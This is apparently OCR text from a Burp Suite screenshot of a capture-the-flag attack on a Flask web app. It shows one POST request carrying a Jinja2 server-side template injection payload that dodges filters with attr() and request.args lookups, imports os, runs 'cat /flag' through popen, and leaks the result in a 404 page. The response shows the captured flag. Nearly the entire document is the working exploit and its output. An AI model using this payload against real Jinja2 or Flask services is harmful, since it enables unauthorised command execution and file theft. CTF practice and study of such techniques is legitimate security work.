 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://123.56.29.99:36888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?class=__class__&globals=__globals__&builtins=
__builtins__&getitem=__getitem__&ss=sys&version=
%0D%0A%0D%0A&imp=__import__&o=os&p=popen HTTP/1.1
2 Host: 47.94.83.7:20722
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 357
18
19 code=
{{g.pop|attr(request.args.globals)|attr(request.args.get
item)(request.args.builtins)|attr(request.args.getitem)(
request.args.imp)('flask')|attr('abort')(404,g.pop|attr(
request.args.globals)|attr(request.args.getitem)(request
.args.builtins)|attr(request.args.getitem)(request.args.
imp)(request.args.o)|attr(request.args.p)('cat
/flag')|attr('read')())}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 129
3 Content-Type: text/html; charset=utf-8
4
5 <!doctype html>
6 <html lang=en>
7 <title>404 Not Found</title>
8 <h1>Not Found</h1>
9 <p>flag{51179e34-eccd-4a11-9460-9acccfa7d310}</p>
10
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 209 bytes | 1,091 millis
Event log (4) All issues Memory: 285.1MB